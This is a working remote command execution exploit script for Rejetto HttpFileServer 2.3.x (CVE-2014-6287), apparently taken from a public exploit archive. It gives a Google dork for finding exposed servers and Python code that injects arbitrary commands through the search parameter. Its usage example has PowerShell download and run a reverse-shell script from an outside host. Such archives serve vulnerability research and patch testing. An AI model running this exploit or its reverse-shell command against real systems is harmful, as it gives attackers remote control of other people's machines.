 1 # Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
2 # Google Dork: intext:"httpfileserver 2.3"
3 # Date: 28-11-2020
4 # Remote: Yes
5 # Exploit Author: Óscar Andreu
6 # Vendor Homepage: http://rejetto.com/
7 # Software Link: http://sourceforge.net/projects/hfs/
8 # Version: 2.3.x
9 # Tested on: Windows Server 2008 , Windows 8, Windows 7
10 # CVE : CVE-2014-6287
11
12 #!/usr/bin/python3
13
14 # Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
15 # Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:
\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://
10.10.14.4/shells/mini-reverse.ps1')"
16
17 import urllib3
18 import sys
19 import urllib.parse
20
21 try:
22   http = urllib3.PoolManager()
23   url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
24   print(url)
25   response = http.request('GET', url)
26
27 except Exception as ex:
28   print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
29   print(ex)
30